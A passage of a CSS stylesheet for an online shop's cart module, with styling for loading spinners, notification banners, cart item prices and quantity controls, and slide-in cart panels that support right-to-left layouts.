    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/***********loading wheel END*************/
/************loading piano BEGIN****************/
.cssload-piano {
  display: none;
  margin: auto;
  width: 100%;
  top: 50%;
  left: 50%;
  height: 5px;
  font-size: 0px;
  text-align: center;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
  .cssload-piano > div {
    width: 30%;
    height: 100%;
    display: inline-block;
    -webkit-animation: stretchdelay 0.88s infinite ease-in-out;
    -moz-animation: stretchdelay 0.88s infinite ease-in-out;
    animation: stretchdelay 0.88s infinite ease-in-out; }
  .cssload-piano .cssload-rect2 {
    -webkit-animation-delay: -0.65s;
    -moz-animation-delay: -0.65s;
    animation-delay: -0.65s; }
  .cssload-piano .cssload-rect3 {
    -webkit-animation-delay: -0.42s;
    -moz-animation-delay: -0.42s;
    animation-delay: -0.42s; }

@keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-o-keyframes stretchdelay {
  0%, 40%, 100% {
    -o-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -o-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-ms-keyframes stretchdelay {
  0%, 40%, 100% {
    -ms-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -ms-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-webkit-keyframes stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -webkit-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-moz-keyframes stretchdelay {
  0%, 40%, 100% {
    -moz-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -moz-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
/************loading piano END****************/
/********* notification BEGIN *********/
.leo-notification {
  display: none;
  position: fixed;
  	/*
  	top: 10%;
  	right: 10px;
  
  	width: 320px;
  	*/ }
  .leo-notification.active {
    display: block;
    z-index: 99999; }
  .leo-notification .notification-wrapper {
    width: 100%;
    /* overflow: hidden;	 */
    /* background: #ecf0f1; */
    /* border-bottom: 1px solid #95a5a6; */
    margin-bottom: 5px;
    max-height: 100px; }
    .leo-notification .notification-wrapper.disable {
      max-height: 0;
      margin-bottom: 0;
      -webkit-transition: all 0.7s ease;
      -o-transition: all 0.7s ease;
      transition: all 0.7s ease; }

.notification {
  position: relative;
  padding: 10px 15px;
  text-align: center;
  width: 100%;
  /* height: 40px; */
  /* border-radius: 0px 0px 5px 5px; */
  margin: 0 auto;
  /* box-shadow: #95a5a6 0px 0px 6px 2px; */
  color: white;
  /* line-height: 40px; */
  line-height: 25px;
  /* overflow: hidden; */
  /* animation: reveal 1 2s; */
  cursor: pointer;
  visibility: hidden;
  z-index: -1;
  opacity: 0;
  -webkit-transform: translate(0px, -50px);
  -moz-transform: translate(0px, -50px);
  -ms-transform: translate(0px, -50px);
  -o-transform: translate(0px, -50px);
  transform: translate(0px, -50px); }
  .notification.show {
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    -o-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    visibility: visible;
    z-index: 99999;
    opacity: 1; }
  .notification .notification-title {
    margin-right: 15px;
    padding: 0px 15px;
    /* line-height: 40px; */
    line-height: 30px;
    display: inline-block; }
  .notification .notification-close {
    background: rgba(255, 255, 255, 0.2);
    /* background: rgba(0,0,0,0.2); */
    /* padding: 0px 15px; */
    padding: 0px 10px;
    float: right;
    /* line-height: 40px; */
    line-height: 20px;
    display: inline-block;
    color: white;
    /* color: #000; */
    position: absolute;
    bottom: 0px;
    right: 0px; }
    .notification .notification-close:hover {
      cursor: pointer; }
  .notification.closed {
    -webkit-transform: translate(0px, -50px);
    -moz-transform: translate(0px, -50px);
    -ms-transform: translate(0px, -50px);
    -o-transform: translate(0px, -50px);
    transform: translate(0px, -50px);
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    visibility: hidden;
    z-index: -1;
    opacity: 0; }

.leo-temp {
  display: none; }

/*
@keyframes reveal{
	0%{
		transform: translate(0px, -100px);
	}
	50%{
		transform: translate(0px, -100px);
	}
	100%{
		transform: translate(0px, 0px);
	}
}

@-o-keyframes reveal {
	0%{
		-o-transform: translate(0px, -100px);
	}
	50%{
		-o-transform: translate(0px, -100px);
	}
	100%{
		-o-transform: translate(0px, 0px);
	}
}

@-ms-keyframes reveal {
	0%{
		-ms-transform: translate(0px, -100px);
	}
	50%{
		-ms-transform: translate(0px, -100px);
	}
	100%{
		-ms-transform: translate(0px, 0px);
	}
}

@-webkit-keyframes reveal {
	0%{
		-webkit-transform: translate(0px, -100px);
	}
	50%{
		-webkit-transform: translate(0px, -100px);
	}
	100%{
		-webkit-transform: translate(0px, 0px);
	}	
}

@-moz-keyframes reveal {
	0%{
		-moz-transform: translate(0px, -100px);
	}
	50%{
		-moz-transform: translate(0px, -100px);
	}
	100%{
		-moz-transform: translate(0px, 0px);
	}
}
*/
.notification.notification-success {
  /* background: #2ecc71; */
  background: rgba(46, 204, 113, 0.8); }
  .notification.notification-success .notification-title {
    background: #27ae60; }
.notification.notification-error {
  /* background: #e74c3c; */
  background: rgba(231, 76, 60, 0.8); }
  .notification.notification-error .notification-title {
    background: #c0392b; }
.notification.notification-warning {
  /* background: #f1c40f; */
  background: rgba(241, 196, 15, 0.8); }
  .notification.notification-warning .notification-title {
    background: #f39c12; }
.notification.notification-normal {
  /* background: #3498db; */
  background: rgba(52, 152, 219, 0.8); }
  .notification.notification-normal .notification-title {
    background: #2980b9; }
.notification .noti {
  display: none; }
  .notification .noti.active {
    display: block; }

.notification-success .noti-special {
  text-transform: capitalize; }

/********* notification END*********/
.leo-cart-item-info .product-name {
  margin-bottom: 5px; }
  .leo-cart-item-info .product-name a {
    color: #222222;
    font-size: 14px;
    font-weight: bold; }
    .leo-cart-item-info .product-name a:hover {
      color: #19c868; }
.leo-cart-item-info .product-price {
  display: block;
  color: #282828;
  font-size: 14px;
  margin-bottom: 5px;
  white-space: normal; }
  .leo-cart-item-info .product-price > div {
    display: inline-block;
    vertical-align: middle; }
  .leo-cart-item-info .product-price .regular-price {
    margin: 0px;
    font-size: 14px; }
  .leo-cart-item-info .product-price .price {
    font-size: 14px; }
  .leo-cart-item-info .product-price .product-discount {
    font-size: 14px;
    white-space: normal; }
    .leo-cart-item-info .product-price .product-discount > span {
      display: inline-block;
      vertical-align: middle; }
  .leo-cart-item-info .product-price .discount {
    color: #f2434a;
    font-size: 14px; }
    .leo-cart-item-info .product-price .discount:before {
      content: '(';
      display: inline-block; }
    .leo-cart-item-info .product-price .discount:after {
      content: ')';
      display: inline-block; }
.leo-cart-item-info .product-quantity {
  padding: 0px;
  margin-top: 10px;
  text-align: center;
  display: inline-block;
  border: 1px solid #ececec; }
  .leo-cart-item-info .product-quantity::after {
    content: "";
    display: table;
    clear: both; }
  .leo-cart-item-info .product-quantity .leo-bt-product-quantity {
    display: block;
    width: 20px;
    height: 30px;
    line-height: 30px;
    float: left;
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .leo-cart-item-info .product-quantity .leo-bt-product-quantity i {
      display: none; }
    .leo-cart-item-info .product-quantity .leo-bt-product-quantity:before {
      display: block;
      font-size: 11px;
      color: #222222;
      font-family: "Material Icons"; }
    .leo-cart-item-info .product-quantity .leo-bt-product-quantity.leo-bt-product-quantity-up:before {
      content: "\E145"; }
    .leo-cart-item-info .product-quantity .leo-bt-product-quantity.leo-bt-product-quantity-down:before {
      content: "\E15B"; }
    .leo-cart-item-info .product-quantity .leo-bt-product-quantity:hover {
      background: #f7f7f7;
      color: #222222; }
  .leo-cart-item-info .product-quantity .leo-input-product-quantity {
    float: left;
    outline: 0;
    padding: 0 5px;
    border-top: 0px;
    height: 30px;
    border-bottom: 0px;
    text-align: center;
    color: #222222;
    width: 50px;
    font-size: 13px;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec;
    display: inline-block;
    background: transparent; }

/*******************DONGND CSS FOR DROPDOWN CART END*****************************/
/*******************DONGND CSS FOR FLY CART BEGIN*****************************/
/*
.leo-fly-cart.enable-dropdown, .leo-fly-cart.enable-slidebar
{
	position: fixed;
	top: 10%;
	left: 20px;
}
*/
.leo-fly-cart-icon-wrapper {
  cursor: pointer;
  font-size: 0px;
  position: relative;
  white-space: nowrap;
  text-align: center;
  background: #000000; }
  .leo-fly-cart-icon-wrapper .leo-fly-cart-icon {
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
    background: #000000;
    display: inline-block;
    vertical-align: middle; }
    .leo-fly-cart-icon-wrapper .leo-fly-cart-icon:before {
      content: "\E8CB";
      display: block;
      font-size: 14px;
      color: #FFFFFF;
      font-family: "Material Icons"; }
    .leo-fly-cart-icon-wrapper .leo-fly-cart-icon i {
      display: none; }
  .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
    padding: 0px 8px;
    color: #000000;
    font-size: 14px;
    min-width: 30px;
    min-height: 30px;
    line-height: 26px;
    text-align: center;
    background: #FFFFFF;
    border-style: solid;
    border-color: #000000;
    display: inline-block;
    vertical-align: middle;
    border-width: 2px 2px 2px 0px; }
    .rtl .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
      border-width: 2px 0px 2px 2px; }

.leo-fly-cart .leo-dropdown-cart-content {
  left: 0; }

/***************CSS FOR LOADING FLY CART BEGIN **********************/
.leo-fly-cart-cssload-loader {
  display: none;
  width: 60px;
  height: 60px;
  line-height: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  box-sizing: border-box;
  text-align: center;
  z-index: 0;
  text-transform: uppercase;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
  .leo-fly-cart-cssload-loader:before {
    opacity: 0;
    content: "\0020";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px solid #000000;
    border-radius: 42px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -moz-box-shadow: inset 0 0 10px #000000;
    -webkit-box-shadow: inset 0 0 10px #000000;
    -o-box-shadow: inset 0 0 10px #000000;
    -ms-box-shadow: inset 0 0 10px #000000;
    box-shadow: inset 0 0 10px #000000; }
  .leo-fly-cart-cssload-loader:after {
    content: "\0020";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    border-radius: 42px;
    border: 1px solid #000000;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -moz-box-shadow: inset 0 0 10px #000000;
    -webkit-box-shadow: inset 0 0 10px #000000;
    -o-box-shadow: inset 0 0 10px #000000;
    -ms-box-shadow: inset 0 0 10px #000000;
    box-shadow: inset 0 0 10px #000000;
    -webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;
    -moz-animation: cssload-gogoloader 2.3s infinite 1.15s;
    animation: cssload-gogoloader 2.3s infinite 1.15s; }
  .leo-fly-cart-cssload-loader:before {
    z-index: 2;
    -webkit-animation: cssload-gogoloader 2.3s infinite;
    -moz-animation: cssload-gogoloader 2.3s infinite;
    animation: cssload-gogoloader 2.3s infinite; }

@keyframes cssload-gogoloader {
  0% {
    transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    transform: scale(1);
    opacity: 0; } }
@-o-keyframes cssload-gogoloader {
  0% {
    -o-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -o-transform: scale(1);
    opacity: 0; } }
@-ms-keyframes cssload-gogoloader {
  0% {
    -ms-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -ms-transform: scale(1);
    opacity: 0; } }
@-webkit-keyframes cssload-gogoloader {
  0% {
    -webkit-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    opacity: 0; } }
@-moz-keyframes cssload-gogoloader {
  0% {
    -moz-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -moz-transform: scale(1);
    opacity: 0; } }
/***************CSS FOR LOADING FLY CART END **********************/
/***************CSS FOR FLY CART SLIDE BAR BEGIN **********************/
.leo-fly-cart-mask {
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  width: 0;
  height: 0;
  overflow: hidden;
  background: #000000;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.5s ease;
  -o-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }
  .leo-fly-cart-mask.active {
    width: 100%;
    height: 100%;
    opacity: 0.7;
    filter: alpha(opacity=70); }

body.enable-leo-fly-cart {
  overflow-x: hidden; }
body.leoflycart-active-slidebar {
  overflow: hidden;
  padding-right: 17px; }
body.leoflycart-active-push main {
  /* position: relative; */
  /* left: 0; */
  /* right: 0; */
  /* top: 0; */
  /* bottom: 0;	 */
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leo-fly-cart-slidebar {
  z-index: 99999;
  position: fixed;
  background: #fff;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /*
  opacity: 0;
  */
  visibility: hidden;
  display: none; }
  .leo-fly-cart-slidebar .leo-dropdown-cart {
    position: relative;
    margin-right: 0; }
  .leo-fly-cart-slidebar .leo-dropdown-cart-content {
    position: relative; }
  .leo-fly-cart-slidebar.slidebar_left {
    display: block;
    height: 100%;
    /* opacity: 1; */
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }
  .leo-fly-cart-slidebar.slidebar_right {
    display: block;
    height: 100%;
    /* opacity: 1; */
    top: 0;
    right: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); }
  .leo-fly-cart-slidebar.slidebar_left.active, .leo-fly-cart-slidebar.slidebar_right.active {
    /* visibility: visibility; */
    /*
    opacity: 1;
    */
    visibility: visible;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }
  .leo-fly-cart-slidebar.slidebar_top {
    display: block;
    width: 100%;
    /* opacity: 1; */
    top: 0;
    left: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%); }
  .leo-fly-cart-slidebar.slidebar_bottom {
    display: block;
    width: 100%;
    /* opacity: 1; */
    bottom: 0;
    left: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%); }
  .leo-fly-cart-slidebar.slidebar_top.active, .leo-fly-cart-slidebar.slidebar_bottom.active {
    visibility: visible;
    /*
    opacity: 1;
    */
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.leo-fly-cart-slidebar .leo-dropdown-bottom {
  /* padding-bottom: 5px */ }
.leo-fly-cart-slidebar.active-scroll .leo-dropdown-bottom {
  background: #fff;
  position: absolute;
  width: 100%; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {
  border: none; }
.leo-fly-cart-slidebar.slidebar_left {
  border-right: 3px solid #000000; }
.leo-fly-cart-slidebar.slidebar_right {
  border-left: 3px solid #000000; }
.leo-fly-cart-slidebar.slidebar_top {
  border-bottom: 3px solid #000000; }
.leo-fly-cart-slidebar.slidebar_bottom {
  border-top: 3px solid #000000; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {
  width: 300px;
  border-bottom: none;
  display: inline-block;
  vertical-align: bottom; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item:before, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item:before {
    display: none; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item:not(.last):not(.fake-element), .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item:not(.last):not(.fake-element) {
    border-right: 1px solid #ddd; }
    .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item:not(.last):not(.fake-element), .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item:not(.last):not(.fake-element) {
      border-left: 1px solid #ddd;
      border-right: inherit; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg); }
    .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
      -webkit-transform: rotateY(0deg);
      -moz-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      transform: rotateY(0deg); }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
  top: 0px;
  bottom: 0px;
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  right: auto;
  left: 100%;
  -webkit-transform: rotateY(120deg);
  -moz-transform: rotateY(120deg);
  -ms-transform: rotateY(120deg);
  -o-transform: rotateY(120deg);
  transform: rotateY(120deg);
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
    right: 100%;
    left: auto; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
    right: 100%;
    left: auto;
    -webkit-transform: rotateY(-120deg);
    -moz-transform: rotateY(-120deg);
    -ms-transform: rotateY(-120deg);
    -o-transform: rotateY(-120deg);
    transform: rotateY(-120deg);
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    -o-transform-origin: right center;
    transform-origin: right center; }
    .rtl .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .rtl .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
      right: auto;
      left: 100%; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional > div.label:first-child, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional > div.label:first-child {
    border-top: none; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content {
  width: auto; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content::after, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content::after {
    content: "";
    display: table;
    clear: both; }
@media (min-width: 768px) {
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
    min-width: 400px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    float: left; }
    .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
      float: right; } }
@media (max-width: 767px) {
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
    position: static; } }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
  border-right: 1px solid #ddd; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
    border-left: 1px solid #ddd;
    border-right: inherit; }
  @media (min-width: 768px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
      float: left; }
      .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
        float: right; } }
  @media (max-width: 767px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
      width: 100% !important; } }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar {
    overflow-x: auto; }
    .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar .leo-dropdown-list-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar .leo-dropdown-list-item {
      padding-bottom: 10px; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-subtotals, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-subtotals {
  border-top: none; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-total {
  border-bottom: none; }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {
  width: auto;
  top: 0;
  bottom: 0;
  right: 0; }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {
    left: 0;
    right: auto; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
  padding-left: 5px;
  padding-right: 5px; }
  @media (min-width: 576px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
      width: 60%;
      float: left; }
      .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
        float: right; } }
.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
  padding-left: 5px;
  padding-right: 5px; }
  @media (min-width: 576px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
      width: 40%;
      float: left; }
      .rtl .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
        float: right; } }
  @media (max-width: 575px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
      padding-top: 0px;
      padding-bottom: 0px; } }
  .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action .cart-dropdow-button, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .cart-dropdow-button {
    display: block;
    margin: 10px 0; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item {
  white-space: nowrap;
  list-style: none;
  padding: 0;
  margin: 0; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item::after, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item::after {
    content: "";
    display: table;
    clear: both; }
.leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg); }
  .rtl .leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional {
  right: 100%;
  left: auto;
  -webkit-transform: rotateY(-120deg);
  -moz-transform: rotateY(-120deg);
  -ms-transform: rotateY(-120deg);
  -o-transform: rotateY(-120deg);
  transform: rotateY(-120deg);
  -webkit-transform-origin: right center;
  -moz-transform-origin: right center;
  -ms-transform-origin: right center;
  -o-transform-origin: right center;
  transform-origin: right center; }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional {
    right: auto;
    left: 100%; }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional {
    right: auto;
    left: 100%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    -o-transform: rotateY(120deg);
    transform: rotateY(120deg);
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center; }
    .rtl .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional, .rtl .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional {
      right: 100%;
      left: auto; }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .view-leo-dropdown-additional {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg); }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .view-leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .view-leo-dropdown-additional {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg); }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
